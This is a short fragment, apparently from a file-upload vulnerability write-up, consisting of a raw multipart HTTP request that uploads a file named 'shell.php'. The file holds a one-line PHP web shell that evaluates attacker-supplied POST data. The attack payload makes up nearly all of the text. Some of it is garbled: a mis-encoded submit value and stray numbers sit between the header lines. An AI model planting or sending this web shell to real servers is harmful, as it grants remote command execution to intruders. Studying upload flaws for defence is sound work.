 ------WebKitFormBoundaryKyJOQuDmVSlqowf5
Content-Disposition: form-data; name="file"; filename="shell.php"
1
Content-Type: application/octet-stream
<?php eval($_POST[cmd]); ?>
------WebKitFormBoundaryKyJOQuDmVSlqowf5
Content-Disposition: form-data; name="submit"
2
鎻愪氦
------WebKitFormBoundaryKyJOQuDmVSlqowf5--